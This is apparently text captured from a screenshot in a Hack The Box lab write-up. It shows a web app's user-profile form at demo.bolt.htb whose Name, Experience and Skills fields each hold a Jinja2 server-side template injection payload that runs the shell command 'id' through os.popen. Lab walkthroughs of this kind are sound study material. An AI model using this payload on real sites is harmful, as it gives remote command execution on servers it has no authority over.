 demo.bolt.htb/admin/profile
ABP
Search
Profile
Home / User Profile
Followers 1,322
Following 543
Friends 13,287
Follow
About Me
Education
Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
Experience {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
Skills {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
I agree to the terms and conditions
Submit